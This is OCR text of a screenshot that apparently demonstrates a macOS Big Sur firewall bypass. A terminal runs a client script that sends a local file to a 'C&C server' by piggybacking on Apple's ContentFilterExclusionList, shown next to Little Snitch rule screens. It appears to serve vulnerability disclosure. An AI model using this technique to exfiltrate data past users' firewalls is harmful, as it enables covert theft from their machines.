 Remote Server (macOS Catalina (10.15)
NEW CONNECTION: from 192.168.86.28
ProductName: macOS
ProductVersion: 11.0.1
BuildVersion: 20B29
Exfiltrated Data: omg secr3ts
connection allowed :/
Client (macOS Big Sur/11.0.1 + Little Snitch)
firewallBypass_BS — -bash — 110×23
Patricks-MacBook:firewallBypass_BS patrick$ sw_vers
ProductName: macOS
ProductVersion: 11.0.1
BuildVersion: 20B29
Patricks-MacBook:firewallBypass_BS patrick$ curl google.com
curl: (7) Failed to connect to google.com port 80: Bad file descriptor
Patricks-MacBook:firewallBypass_BS patrick$ python client.py 192.168.8
Big Sur Network Extension (NEFilterDataProvider) Bypass
remote C&C server: 192.168.86.21
file to exfiltrate: /Users/patrick/Desktop/exfil.txt
[+] opening `NetworkExtension.framework/Versions/A/Resources/Info.plist`
[+] enumerating `ContentFilterExclusionList`
[+] selecting target...
[+] piggybacking traffic...
[+] done!
Patricks-MacBook:firewallBypass_BS patrick$
Running in Demo Mode
Buy License...
Enter License Key...
Show Network Monitor
Silent Mode – Deny Connections
Stop Network Filter
Little Snitch Rules...
Little Snitch Preferences...
mode:
deny all connections
system rules disabled
Rules
All Rules
Active
Last 24 Hours
Temporary
Denied
Unapproved
Applications
Unix Processes
Factory
System
Global
Search All Rules
Automatically combine rules
Process
On
Rule
Any Process
Allow incoming connections from local network
Allow incoming connections from local network
Allow incoming ICMP connections
Allow outgoing TCP connections t...
iCloud Servi
Allow outgoing
iCloud Servi
macOS Servi
macOS Servi
Allow outgoing connections to local network
Adobe Desktop S...
Deny outgoing connections via Creative Cloud Hel
安全牛